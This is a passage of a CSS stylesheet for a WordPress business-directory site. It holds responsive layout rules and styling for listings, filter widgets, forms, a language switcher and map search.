        font-size: 46px
    }

    .sponsors-row {
        padding: 25px;
        margin-bottom: 25px
    }

    .container.less-margin {
        margin-top: 25px
    }

    .box-grid {
        max-width: calc(100% - 50px);
        margin: 0 25px;
        width: 100%
    }

    .about-row {
        padding: 35px 0 50px
    }

    .bundles-wrap {
        max-width: 90%;
        margin: 40px 5%
    }

    .register-row {
        padding: 25px
    }

    .lesser-grid {
        max-width: 80%;
        margin: 0 10%
    }

    .register-row .lesser-grid {
        max-width: 80%;
        margin: 0 10%
    }

    .register-row .form-wrap {
        max-width: 100%;
        margin-left: 0
    }

    .custom-footer .footer-top {
        padding: 35px 0 75px
    }

    .about-row h2, .bundles-row .large-title, .register-row h2 {
        font-size: 52px
    }

    .container {
        margin-top: 80px
    }

    .custom-grid {
        max-width: calc(100% - 50px);
        margin: 0 25px;
        width: 100%
    }

    .business-content .business-description {
        margin-bottom: 25px;
        padding: 25px 25px 40px
    }

    .business-content .business-reviews-row {
        margin-bottom: 25px
    }

    .business-content .business-reviews-row .business-reviews-col {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-content .business-reviews-row .business-contact-form {
        flex-basis: 100%;
        max-width: 100%;
        margin-left: 0;
        margin-top: 25px
    }

    .business-content .business-main {
        margin-bottom: 25px
    }

    .business-content .business-media {
        margin-bottom: 25px
    }

    .blog-hero {
        padding-bottom: 21%
    }

    .blog-hero .hero-content {
        left: 25px;
        bottom: 25px;
        max-width: calc(100% - 50px)
    }

    .post-hero h1 {
        max-width: 100%;
        margin-right: 0
    }

    .post-box {
        padding: 1rem;
        flex-basis: 48%;
        max-width: 48%;
        margin-right: 4%;
        margin-bottom: 4%
    }

    .post-box:nth-child(3n+3) {
        margin-right: 4%
    }

    .post-box:nth-child(2n+2) {
        margin-right: 0
    }

    .mob-header {
        position: fixed;
        top: 0;
        left: 0;
        background: #4289C3;
        height: 80px;
        z-index: 99999;
        width: 100%
    }

    .mob-header .custom-grid {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
        height: 80px
    }

    .mob-header .header-logo {
        max-width: 74px
    }

    .mob-header .header-logo img {
        max-width: 100%;
        height: 60px
    }

    .mob-header .mobile-menu-button {
        max-width: 40px;
        width: 100%;
        height: 40px;
        border: 2px solid #fff;
        border-radius: 50%;
        position: relative;
        cursor: pointer
    }

    .mob-header .mobile-menu-button:before, .mob-header .mobile-menu-button:after {
        content: "";
        display: block;
        width: 14px;
        height: 2px;
        background: #fff;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%)
    }

    .mob-header .mobile-menu-button:before {
        margin-top: -3px
    }

    .mob-header .mobile-menu-button:after {
        margin-top: 3px
    }

    #gtranslate_wrapper {
        top: 80px !important;
        right: 25px !important;
        z-index: 9999 !important
    }

    .mobile-menu-wrap {
        display: flex;
        position: fixed;
        top: 80px;
        left: 0;
        width: 100%;
        height: calc(100% - 80px);
        z-index: 99999;
        background: #3677ab;
        padding: 15px 0 35px;
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
        pointer-events: none;
        opacity: 0;
        transition: all .35s ease-in-out
    }

    .mobile-menu-wrap .custom-grid {
        display: flex;
        flex-direction: column;
        flex: 1
    }

    .mobile-menu-wrap .menu-wrap li {
        display: block;
        margin-bottom: 15px
    }

    .mobile-menu-wrap .menu-wrap li a {
        color: #fff;
        text-decoration: none;
        font-size: 18px
    }

    .mobile-menu-wrap .icons-wrap {
        margin-top: auto
    }

    .mobile-menu-wrap .icons-wrap h4 {
        color: #fff;
        margin-bottom: 25px;
        font-size: 18px;
        position: relative
    }

    .mobile-menu-wrap .icons-wrap h4:after {
        content: "";
        display: block;
        height: 4px;
        width: 35px;
        position: absolute;
        left: 0;
        bottom: -15px;
        background: #fff
    }

    .mobile-menu-wrap .icons-wrap a {
        color: #fff;
        font-size: 22px;
        display: inline-block;
        margin-right: 15px
    }

    .mobile-menu-wrap .icons-wrap a:hover {
        color: #FDC923
    }

    body.toggled-menu .mobile-menu-wrap {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
        pointer-events: all;
        opacity: 1
    }

    .business-categories-row {
        padding: 25px 0
    }

    .business-categories-row .single-business-parent {
        flex-basis: 49%;
        max-width: 49%;
        margin: 0 2% 2% 0
    }

    .business-categories-row .single-business-parent:nth-child(3n+3) {
        margin-right: 2%
    }

    .business-categories-row .single-business-parent:nth-child(2n+2) {
        margin-right: 0
    }

    .guide-hero {
        padding-bottom: 0;
        padding: 10% 0
    }

    .guide-hero .hero-content {
        position: relative;
        -webkit-transform: unset;
        -ms-transform: unset;
        transform: unset;
        left: 0;
        bottom: 0;
        max-width: 90%;
        margin: 0 5%
    }
}

@media screen and (max-width: 800px) {
    .sponsors-row .custom-grid {
        max-width: 100%;
        margin: 0 0;
        width: 100%
    }

    .register-row .lesser-grid {
        max-width: 100%;
        margin: 0 0
    }

    .register-row .register-form .field-rows .fields-col {
        flex-basis: 48%;
        max-width: 48%;
        margin-right: 4%
    }

    .register-row .register-form .field-rows .fields-col:nth-child(2) {
        margin-right: 0
    }

    .register-row .register-form .field-rows .fields-col:nth-child(3) {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-hero {
        padding-bottom: 42%
    }

    .business-hero .business-logo {
        max-width: 130px;
        height: 130px;
        left: 50%;
        bottom: -65px;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }

    .business-content .business-main .business-main-right {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-content .business-main .business-main-left {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0
    }

    .business-content .business-media .gallery-wrap .single-media {
        flex-basis: 48%;
        max-width: 48%;
        margin-top: 2%;
        padding-bottom: 48%;
        margin: 0 4% 4% 0
    }

    .business-content .business-media .gallery-wrap .single-media:nth-child(3n+3) {
        margin-right: 4%
    }

    .business-content .business-media .gallery-wrap .single-media:nth-child(2n+2) {
        margin-right: 0
    }

    .business-content.gold-business .business-main .business-main-left {
        padding-top: 70px
    }

    .contact-form-row {
        padding: 30px 0 65px
    }

    .contact-form-row .custom-grid {
        display: block
    }

    .contact-form-row .custom-grid .left-col {
        padding-right: 0;
        margin-bottom: 50px
    }

    .contact-form-row .custom-grid .left-col h2.row-title {
        font-size: 46px
    }

    .contact-form-row .custom-grid .left-col, .contact-form-row .custom-grid .right-col {
        flex-basis: 100%;
        max-width: 100%
    }

    .footer-contact-form {
        max-width: 80%;
        margin-left: 10%;
        margin-right: 10%
    }

    .footer-contact-form .form-btn-wrap {
        text-align: right
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 80%;
        margin-left: 10% !important;
        margin-right: 10% !important
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
        margin-right: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(2n+2) {
        margin-right: 0
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(3), .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4) {
        margin-bottom: 0
    }

    .blog-hero {
        padding-bottom: 41%
    }

    .business-posts .businesses-wrap .business-box {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%
    }

    .business-posts .businesses-wrap .business-box:nth-child(3n+3) {
        margin-right: 2%
    }

    .business-posts .businesses-wrap .business-box:nth-child(2n+2) {
        margin-right: 0
    }

    .destinations-archive .single-destination {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%;
        padding-bottom: 31%
    }

    .destinations-archive .single-destination:nth-child(3n+3) {
        margin-right: 2%
    }

    .destinations-archive .single-destination:nth-child(2n+2) {
        margin-right: 0
    }

    .destinations-archive .single-destination span {
        bottom: 10px;
        left: 10px;
        font-weight: 400;
        font-size: 1.26rem
    }

    .classifieds-wrapper .temp-description h1 {
        font-size: 42px;
        margin-bottom: 10px
    }
}

@media screen and (max-width: 700px) {
    .business-categories-row .single-business-parent {
        flex-basis: 100%;
        max-width: 100%;
        margin: 0 0 4% 0
    }

    .business-categories-row .single-business-parent:last-child {
        margin-bottom: 0
    }

    .business-categories .single-business-parent .category-children ul li {
        margin-bottom: 10px
    }

    .business-categories .single-business-parent .category-children ul li:last-child {
        margin-bottom: 0
    }

    .business-categories .single-business-parent .category-children ul li a {
        font-size: 16px
    }

    .search-form .search-form-wrap {
        display: block;
        flex-wrap: unset
    }

    .search-form .search-input {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 25px
    }

    .search-form .search-input:last-child {
        margin-bottom: 0
    }

    .guide-hero .hero-content h1 {
        text-align: left
    }
}

@media screen and (max-width: 600px) {
    .hero-row {
        height: auto
    }

    .hero-row .hero-content {
        padding: 20vh 0 10vh;
        position: relative;
        top: unset;
        left: unset;
        -webkit-transform: unset;
        -ms-transform: unset;
        transform: unset;
        margin: 0 5%;
        max-width: 90%
    }

    .bundles-wrap .bundle-column {
        max-width: 100%;
        flex-basis: 100%;
        margin: 0 0 35px 0
    }

    .bundles-wrap .bundle-column:last-child {
        max-width: 100%;
        flex-basis: 100%;
        margin: 0
    }

    .register-row .form-wrap {
        padding: 30px
    }

    .register-row .register-form .field-rows .fields-col {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0
    }

    .custom-footer {
        margin-top: 25px
    }

    .custom-footer .footer-top {
        padding: 35px 0 !important
    }

    .custom-footer .footer-top .box-grid .footer-column {
        max-width: 100% !important;
        flex-basis: 100% !important;
        margin-right: 0 !important;
        margin-bottom: 25px
    }

    .custom-footer .footer-bottom {
        padding: 20px 0;
        text-align: center;
        color: #fff
    }

    .simple-content * {
        font-size: 16px
    }

    .sponsors-row .sponsors-wrap .single-sponsor {
        flex-basis: 50%;
        max-width: 50%
    }

    .business-content .business-main .business-main-left h1 {
        font-size: 34px;
    }

    .business-content .business-media {
        padding: 25px 25px 35px
    }

    .contact-form-row .custom-grid .left-col h2.row-title {
        font-size: 38px
    }

    .footer-contact-form {
        max-width: 100%;
        margin-left: 0;
        margin-right: 0
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important
    }

    .post-box {
        padding: 1.6rem 1.6rem 2.4rem;
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%
    }

    .post-box:nth-child(3n+3) {
        margin-right: 0
    }

    .post-box:nth-child(2n+2) {
        margin-right: 0
    }

    .post-hero h1 {
        font-size: 36px
    }

    .blog-related .row-title {
        font-size: 36px
    }

    .business-posts .businesses-wrap .business-box {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%
    }

    .business-posts .businesses-wrap .business-box:nth-child(3n+3) {
        margin-right: 0
    }

    .footer-contact-form .form-btn-wrap input {
        width: 100%;
        max-width: 80%;
        margin-left: 20%
    }
}

@media screen and (max-width: 480px) {
    .hero-row .hero-content {
        max-width: 90%;
        width: 100%
    }

    .hero-row .hero-content h1 {
        font-size: 38px
    }

    .about-row {
        padding: 25px 0 40px
    }

    .about-row h2, .bundles-row .large-title, .register-row h2 {
        font-size: 46px
    }

    .bundles-wrap {
        max-width: 100%;
        margin: 40px 0
    }

    .bundles-wrap .bundle-column {
        border-radius: 30px
    }

    .bundles-wrap .bundle-column .bundle-title {
        padding: 20px;
        font-size: 1.6rem
    }

    .bundles-wrap .bundle-column .bundle-content {
        padding: 15px 10px 20px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-list li {
        padding-left: 21px;
        position: relative
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-pricing {
        font-size: 2.2rem;
        margin-bottom: 15px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-pricing b {
        font-size: 2.2rem
    }

    .terms-acceptance .wpcf7-list-item-label::before {
        top: 4px
    }

    .register-row .form-wrap {
        padding: 20px
    }

    .custom-footer .footer-bottom * {
        color: #fff;
        font-size: 13px
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 2%;
        padding: 22px 65px 22px 17px
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
        margin-right: 0
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(3) {
        margin-bottom: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:last-child {
        margin-bottom: 0
    }

    .blog-hero .hero-content h1 {
        font-size: 34px
    }

    .temp-description {
        padding: 20px 0
    }

    .destinations-archive .single-destination {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%;
        padding-bottom: 52%
    }

    .destinations-archive .single-destination:nth-child(3n+3) {
        margin-right: 0
    }

    .destinations-archive .single-destination:nth-child(2n+2) {
        margin-right: 0
    }
}
.none-display {
    display: none;
}


#map {
    height: 500px;
    /* The height is 400 pixels */
    width: 800px;
    /* The width is the width of the web page */
}

.post-box {
    display: grid;
    grid-template-rows: auto auto repeat(2, auto) auto auto;
    justify-items: start;
}

.post-content-wrap {
	width: 100%;
    margin-bottom: 15px;
    overflow: hidden;
}

.post-content {
    max-height: 122px;
}

#map {
    width: 100%;
}

#loadmore {
    margin-top: 50px !important;
}

#realestate_filter_widget-2 .select2-container {
    margin-right: 10px;
    min-width: 200px;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__rendered,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: normal;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple {
    border: 2px solid #4289c3;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__arrow,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__arrow {
    height: 100%;
    width: 35px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    margin-top: 0;
    background-color: transparent;
    border-color: #4289c3;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    border-color: #4289c3;
}


.select2-container--default .select2-selection--multiple .select2-selection__choice__remove span {
    color: #f00;
}

#realestate_filter_widget-2 button.apply_filter_btn {
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing:1px;
    cursor: pointer;
}

.select2-container--open .select2-dropdown {
    top: 35px;
}

.select2-dropdown {
    border: 2px solid #4289c3 !important;
    border-radius: 5px !important;
}

.select2-results__option {
    padding: 4px 5px;
}

#realestate_filter_widget-2 form {
    margin-bottom: 15px;
}

#realestate_filter_widget-2 a:last-child {
    background-color: #4289c3;
    color: #fff;
    border: none;
    padding: 5px 15px;
    border-radius: 25px;
    display: inline-block;
}

#realestate_filter_widget-2 a:last-child:hover {
    text-decoration: none;
}

select:empty {
    display: none;
}

.iti--allow-dropdown {
    max-width: 60%;
}

.iti--allow-dropdown input {
    max-width: 100% !important;
}

.uk-container .wpforms-form .wpforms-field-checkbox ul {
    padding: 15px 0 !important;
}

.uk-container .wpforms-field-checkbox ul li {
    display: flex;
    width: 100px;
}

.uk-container .wpforms-field-checkbox ul li input[type=checkbox] {
    display: none;
}

.uk-container .wpforms-field-checkbox ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

.uk-container .wpforms-field-checkbox ul li label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 16px;
    height: 16px;
    border: 1px solid #000;
    border-radius: 3px;
    transform: translateY(-50%);
}


.uk-container .wpforms-field-checkbox ul li label:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 50%;
    width: 16px;
    height: 16px;
    opacity: 0;
    background: url(https://greekswedish.webcoder-dev.com/wp-content/themes/yootheme-child/img/tick.png) center/cover no-repeat;
    transform: translateY(-65%);
    transition: opacity .25s ease-out;
}

.uk-container .wpforms-field-checkbox ul li input:checked + label:after {
    opacity: 1;
}

@media (max-width: 991px) {
    #realestate_filter_widget-2 .select2-container {
        min-width: 165px;
    }

    .select2-container--open .select2-dropdown {
        top: 50px;
    }

    .select2-results__option {
        font-size: 12px;
    }

    #realestate_filter_widget-2 input[type='submit'] {
        padding: 10px 20px;
    }
	.reverse-row.right{
		flex-direction: column-reverse;
		justify-content: center;
		align-items: center;
		text-align: center;
	}
	.reverse-row.left{
		
	}
	.reverse-row .uk-panel{
		text-align: center !important;
		justify-content: center;
		display: flex;
		align-items: center;
		flex-direction: column;
		margin-bottom: 30px !important;
	}
}

@media (max-width: 767px) {
    #realestate_filter_widget form {
        display: flex;
        flex-flow: column;
        max-width: 320px;
        margin: 0 auto 15px;
    }

    #realestate_filter_widget .select2-container {
        margin-right: 0;
        margin-bottom: 10px;
    }

    #realestate_filter_widget a:last-child {
        display: block;
        width: 100%;
        text-align: center;
        max-width: 320px;
        margin: 0 auto;
    }
}

#business-listing-filter {
    display: flex;
    flex-flow: wrap;
    align-items: center;
    justify-content: center;
}

.select2-container--default .select2-search--inline .select2-search__field {
    margin: 0;
}

.ui-autocomplete-input:focus {
    outline: none;
}

.ui-menu li a:hover {
    background: #4289c3;
}

.ui-widget-content {
    max-height: 250px;
    max-width: 28vw;
    overflow-y: auto;
    overflow-x: none;
}

.ui-menu li .ui-menu-item-wrapper,
.ui-menu .ui-menu-item,
.ui-menu li .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item:hover {
    border: none !important;
    margin: 0;
}

div.wpforms-container-full .wpforms-form input[type=radio] {
    display: none;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  label:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 16px;
    height: 16px;
    border: 1px solid #CDD1DA;
    border-radius: 50%;
    background: #FFF;
    transition: .25s border-color ease;
    transform: translateY(-50%);
}
div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  label:after {
    content: '';
    position: absolute;
    top: calc(50% + 2px);
    left: 3px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #4289c3;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.5);
    opacity: 0;
    transition: .25s opacity ease;
    transform: translateY(calc(-50% - 2px));
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  input:checked + label:after {
    opacity: 1;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  input:checked + label:before {
    border-color: #4289c3;
}


.post-box {
    display: grid;
    grid-template-rows: auto auto repeat(2, auto) auto auto;
    justify-items: start;
}

.post-content-wrap {
    margin-bottom: 15px;
    overflow: hidden;
}

.post-content {
    max-height: 122px;
}

#map {
    width: 100%;
}

#loadmore {
    margin-top: 50px !important;
}

#business_listing_filter_widget-2 .select2-container {
    margin-right: 10px;
    min-width: 200px;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__rendered,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: normal;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple {
    border: 2px solid #4289c3;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__arrow,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__arrow {
    height: 100%;
    width: 35px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    margin-top: 0;
    background-color: transparent;
    border-color: #4289c3;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    border-color: #4289c3;
}


.select2-container--default .select2-selection--multiple .select2-selection__choice__remove span {
    color: #f00;
}

#business_listing_filter_widget-2 button.apply_filter_btn {
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 700;
    font-size:12px;
    letter-spacing:1px;
    cursor: pointer;
}

.select2-container--open .select2-dropdown {
    top: 35px;
}

.select2-dropdown {
    border: 2px solid #4289c3 !important;
    border-radius: 5px !important;
}

.select2-results__option {
    padding: 4px 5px;
}

#business_listing_filter_widget-2 form {
    margin-bottom: 15px;
}

#business_listing_filter_widget-2 a:last-child {
    background-color: #4289c3;
    color: #fff;
    border: none;
    padding: 5px 15px;
    border-radius: 25px;
    display: inline-block;
}

#business_listing_filter_widget-2 a:last-child:hover {
    text-decoration: none;
}

select:empty {
    display: none;
}

.iti--allow-dropdown {
    max-width: 60%;
}

.iti--allow-dropdown input {
    max-width: 100% !important;
}

.uk-container .wpforms-form .wpforms-field-checkbox ul {
    padding: 15px 0 !important;
}

.uk-container .wpforms-field-checkbox ul li {
    display: flex;
    width: 100px;
}

.uk-container .wpforms-field-checkbox ul li input[type=checkbox] {
    display: none;
}

.uk-container .wpforms-field-checkbox ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

.uk-container .wpforms-field-checkbox ul li label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 16px;
    height: 16px;
    border: 1px solid #000;
    border-radius: 3px;
    transform: translateY(-50%);
}


.uk-container .wpforms-field-checkbox ul li label:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 50%;
    width: 16px;
    height: 16px;
    opacity: 0;
    background: url(https://greekswedish.net/wp-content/themes/yootheme-child/img/tick.png) center/cover no-repeat;
    transform: translateY(-65%);
    transition: opacity .25s ease-out;
}

.uk-container .wpforms-field-checkbox ul li input:checked + label:after {
    opacity: 1;
}

@media (max-width: 991px) {
    #business_listing_filter_widget-2 .select2-container {
        min-width: 165px;
    }

    .select2-container--open .select2-dropdown {
        top: 50px;
    }

    .select2-results__option {
        font-size: 12px;
    }

    #business_listing_filter_widget-2 input[type='submit'] {
        padding: 10px 20px;
    }
}

@media (max-width: 767px) {
    #business_listing_filter_widget form {
        display: flex;
        flex-flow: column;
        max-width: 320px;
        margin: 0 auto 15px;
    }

    #business_listing_filter_widget .select2-container {
        margin-right: 0;
        margin-bottom: 10px;
    }

    #business_listing_filter_widget a:last-child {
        display: block;
        width: 100%;
        text-align: center;
        max-width: 320px;
        margin: 0 auto;
    }
}

.widget_business_listing_filter_widget{
    text-align:center;
    margin: 0 auto;
}
.widget_realestate_filter_widget {
    text-align:center;
}
#tm-main .uk-container{
    max-width:100%;
}
li.ui-menu-item a {
    text-decoration:none;
    display:block;
}
.widget_search_business_listing_widget{
    padding-top:10px;
    margin: 0 auto;
    text-align:center;
}

.ui-autocomplete-input{
    border: 2px solid #4289c3;
    border-radius:25px;
    padding: 12px 10px;
    height: auto;
    min-width:30%;
}
.bl_search{
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: Inter;
    cursor: pointer;
}


.widget_search_business_listing_widget {
    padding-top: 25px;
}

#realestate_filter_widget-2 form {
    display: flex;
    justify-content: center;
    flex-flow: wrap;
    margin: 0 auto 15px;
}

#realestate_filter_widget-2 form span:nth-child(5) {
    order: -1;
}

@media (max-width: 991px) {
    #realestate_filter_widget-2 button.apply_filter_btn,
    #business_listing_filter_widget-2 button.apply_filter_btn {
        display: block;
        margin: 0 30%;
    }

    #realestate_filter_widget-2 .select2-container,
    #business_listing_filter_widget-2 .select2-container {
        max-width: 290px;
        width: 40% !important;
        margin-bottom: 10px;
    }

    .ui-autocomplete-input {
        min-width: 50%;
    }
}

@media (max-width: 539px) {
    #realestate_filter_widget-2 .select2-container,
    #business_listing_filter_widget-2 .select2-container {
        width: 100% !important;
        margin-bottom: 10px;
        max-width: 320px;
    }

    #realestate_filter_widget-2 button.apply_filter_btn,
    #business_listing_filter_widget-2 button.apply_filter_btn {
        margin: 0 20%;
    }
}

/* new custom styles */

body,html{
    
}
body p{
        font-size: 16px;
    line-height: 1.6;
    color: #2f2e41;
    font-weight: 400;
}

*::selection {
  background-color: #2086c8 !important;
  color:#fff !important;
}
.video-bg{
    position:relative;
    min-height:500px;
}
.video-bg iframe{
    position:relative;
}
.home .tm-page{
    border:none;
    margin-bottom:0;
}
.trp-language-switcher .trp-ls-shortcode-current-language{
    background: none;
    border: solid 1px white;
    max-width: fit-content;
    color: white;
    border-radius: 25px;
    padding: 3px 12px;
}
.trp-language-switcher{
    width:auto;
}
.trp-language-switcher > div > a{
    color:white;
    text-transform: uppercase;
    font-size: 14px;
}
.trp-language-switcher:hover > div > a:hover{
    background:none;
}
.uk-navbar-nav>li>a,
.uk-navbar-dropdown-nav>li>a{
        text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
}
.trp-language-switcher a.trp-ls-shortcode-disabled-language {
    
}
.trp-language-switcher > div{
    background-color: #2c94d3;
    border:none;
}

.gks-business-logo
{
    background:white
}

.uk-container .info-box{
     position: relative;
    padding: 20px;
    margin: auto;
    max-width: 1100px;
    margin-bottom: 20px;
}
.uk-container .info-box h1{
    
    text-transform: uppercase;
}
.uk-container .info-box h4{
        font-size: 18px;
    font-weight: 400;
    color: #565656;
}
body .iti--allow-dropdown, div.wpforms-container .wpforms-form .iti--allow-dropdown, div.wpforms-container-full .wpforms-form .iti--allow-dropdown, #wpforms-conversational-form-page .iti--allow-dropdown{
    min-width:100%;
}
.uk-container .wpforms-container form{
    max-width: 800px;
    background: whitesmoke;
    padding: 30px 40px;
    border-radius: 10px;
    /* box-shadow: 0px 0px 15px #00000038; */
    border: solid 1px #efefef;
    margin: 15px auto;
}

.uk-container .wpforms-container form input,
.uk-container .wpforms-container form select,
.uk-container .wpforms-container form textarea{
    width: 100% !important;
    min-width: 100%;
    max-width: 100% !important;
    border: 2px solid #4289c3 !important;
    border-radius: 4px !important;
    padding: 12px 10px !important;
    height: auto !important;
}

.uk-container .wpforms-container form textarea{
    border-radius: 8px !important;
     min-height:300px !important;
}

 div.wpforms-container-full .wpforms-form button[type=submit]{
     background-color: #fdc923;
    color: #fff;
    background-image: radial-gradient(circle at 50% 100%,#f9fafb 1%,transparent 1%);
    
    margin: 0;
    border: none !important;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    -webkit-appearance: none;
    border-radius: 0;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: middle;
    font-size: 15px;
    line-height: 48px;
    text-align: center;
    text-decoration: none;
    transition: .2s ease-in-out;
    transition-property: color,background-color,background-position,background-size,border-color,box-shadow;
    font-family: 'Open Sans';
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-style: normal;
    border-radius: 500px;
    background-origin: border-box;
    min-width: 300px;
    margin-top: 20px;
    margin-bottom: 50px;
 }

.tm-header .uk-navbar-item, 
.tm-header .uk-navbar-nav>li>a, 
.tm-header .uk-navbar-toggle{
    min-height: 50px;
}
.uk-container div.wpforms-container div.wpforms-uploader {
    border: 2px dashed #4289c3;
    
}
.gray-bg{
    background: #f7f7f7 !important;
}
.uk-navbar-container:not(.uk-navbar-transparent){
    background: #0061b8 !important;
}
.uk-button{
    font-weight: 700 !important;
    font-size: 13px !important;
    color: #0061b8 !important;
}
.uk-navbar-item, .uk-navbar-nav>li>a, .uk-navbar-toggle,
.uk-navbar-dropdown-nav>li>a{

    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
}

.uk-article-title {
    color:#2086C8 !important;
}
.uk-navbar-toggle .uk-icon{
    color:white;
}
#tm-mobile{
    
}

@media (max-width: 1200px) {
    .uk-logo{
        max-width: 140px;
        padding-right: 0 !important;
    }
    .uk-nav-default>li>a{
        font-weight:600;
        text-transform:uppercase;
        color:white !important;
    }
    .uk-offcanvas-bar{
        background: #055195 !important;
    }
}

.full-col .uk-container{
    max-width:100;
    padding:0;
    min-width:100%;
}
.full-col.hero .el-image {
      object-fit: cover;
    width: 100%;
    max-height: 490px;
}
.video-col iframe{
    min-width:100%;
    width:100% !important;
    min-height:300px;
}

.uk-accordion-title{
    font-weight:700 !important;
    color: #202020  !important;
}
.uk-accordion-content ul{
    
}
.uk-accordion-content ul li{
        font-weight: 600;
    line-height: 26px;
    list-style: square;
    color: #0061b8;
}
.uk-section .wpforms-container input.wpforms-smart-phone-field{
    padding-left:50px !important;
}
.uk-section .wpforms-container .wpforms-field.wpforms-one-third{
    margin-right:15px;
}
.uk-section .wpforms-form .wpforms-field-label{
    text-transform: uppercase !important;
    font-size: 14px !important;
    padding-bottom: 5px !important;
}
.uk-container .wpforms-field-checkbox ul li label:before{
    background:white;
}
.blog-wrapper{
	padding-bottom:0;
}
.tm-page {
    border:none !important;
}
.uk-slider-items .el-item .el-link{
	display:none
}
.uk-slider-items .el-item img{
	transition: all ease 0.4s;
}
.uk-slider-items .el-item:hover img{
	scale: 1.1;
}

.uk-slider-items.uk-grid{
	justify-content:center
}

/*map search styling*/
.wpgmp_map_container .wpgmp_filter_wrappers{
	
    margin: auto;
    display: inherit;
    margin-bottom: 20px;
	background:none;
}
.wpgmp_map_container .wpgmp_filter_wrappers .wpgmp_before_listing{
	display:none;
}
div.wpgmp_listing_header div.wpgmp_search_form{
	
}
.wpgmp_filter_wrappers .categories_filter:before{
	content: "Choose Map Filters:";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #2d2d2d;
